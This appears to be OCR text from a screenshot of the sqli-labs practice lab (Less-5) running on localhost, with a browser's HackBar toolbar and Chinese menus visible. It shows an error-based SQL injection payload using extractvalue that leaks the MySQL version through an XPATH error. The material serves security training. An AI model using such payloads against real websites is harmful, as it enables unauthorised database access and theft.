 127.0.0.1/sqli-labs-php7-master/Less-5/?id=1' and extractvalue(1,concat
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 Less-5 Double Quer... 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and extractvalue(1,concat('~',(select @@version),'~')) -- ' LIMIT 0,1
XPATH syntax error: '~5.7.26~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://127.0.0.1/sqli-labs-php7-master/Less-5/?id=1' and extractvalue(1,concat('~',(select @@version),'~'))
--+
Post data Referer User Agent Cookies Clear All